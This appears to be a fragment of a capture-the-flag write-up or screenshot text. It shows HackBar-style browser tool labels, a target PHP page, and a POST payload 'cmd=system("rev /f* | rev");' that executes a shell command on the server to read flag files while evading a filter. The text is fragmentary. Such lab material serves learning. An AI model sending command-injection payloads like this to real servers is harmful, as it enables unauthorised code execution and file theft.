 flag{this_is_a_flag}
调试器 查看器 控制台 网络 样式编辑器 性能
Encryption Encoding SQL XSS Other
Load URL
http://
/ttttteeeessst.php
Split URL
Execute
Post data Referer User Agent Cooki
cmd=system("rev /f* | rev");